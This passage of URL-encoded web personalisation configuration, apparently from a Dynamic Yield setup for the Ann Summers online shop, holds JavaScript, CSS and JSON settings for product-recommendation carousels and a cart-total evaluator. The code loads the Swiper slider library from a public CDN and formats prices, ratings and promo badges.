7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22You%2520May%2520Also%2520Like%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D%7D,%22css%22:%7B%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2230%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2230%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%220%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22414%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:234365,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22reviewRatingAvg%22,%22starRatingReview%22:%22reviewRatingCount%22%7D,%22numOfItems%22:12,%22translations%22:%7B%7D%7D%7D%7D","Any%20other%20PLP%20%3E%202%20PDPs","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recently%2520Viewed...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188700,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22You%2520May%2520Also%2520Like...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:234365,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","CART: Bottom Recs","div#cq_recomm_slot-615ac404fb97e75b833e1cbb39","div#cq_recomm_slot-615ac404fb97e75b833e1cbb39 .product",'DYO.Q(DYO.waitForElementAsync(".cart__totals__item__total .sub-total",1, 10, 100))\n  .then(function(elements) {\n    console.log(elements[0].textContent.replace(/[^0-9\\.]+/g,""));\n    return parseFloat(elements[0].textContent.replace(/[^0-9\\.]+/g,""));\n    \n  }, function() {\n    return 0;\n  });',"Cart%20Evaluator","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Add%2520some%2520extra%2520treats%2520to%2520your%2520order%2521%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:283441,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Testing%20Strategy","Cart%20(Purchased%20Together)","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20margin-top:%2040px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20border-bottom:%201px%20solid%20#c4c4c2;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20unset;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#000;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.product-tile__ratings%20.star-container%7B%0A%20%20margin-right:2.5px;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0AformatPromoBadge();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPromoBadge()%7B%0A%20%20const%20elementsArray1%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__image-container'));%0A%20%20elementsArray1.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20promoBadge%20=%20el.querySelector('.product-tile__badge__content');%0A%20%20%20%20let%20badgeContent%20=%20promoBadge.querySelector('span');%0A%20%20%20%20let%20badgeContentPDB%20=%20badgeContent.querySelector('.pdb');%0A%20%20%20%20let%20badgeContentBG%20=%20badgeContent.querySelector('.bg-69');%0A%20%20%20%20%0A%20%20%20%20if(containsOnlyWhiteSpace(badgeContent.innerHTML))%7B%0A%20%20%20%20%20%20promoBadge.classList.add('hidden');%0A%20%20%20%20%7D%0A%20%20%20%20if(badgeContentPDB)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#f858af%22;%0A%20%20%20%20%7Delse%20if(badgeContentBG)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#d62222%22;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%7D);%0A%7D%0Afunction%20containsOnlyWhiteSpace(str)%20%7B%0A%20%20return%20/%5E%5Cs*$/.test(str);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommenda